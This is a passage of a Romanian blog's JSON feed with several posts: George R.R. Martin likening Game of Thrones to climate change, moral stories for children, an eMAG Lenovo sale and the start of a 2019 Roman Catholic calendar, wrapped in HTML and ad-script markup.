href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. 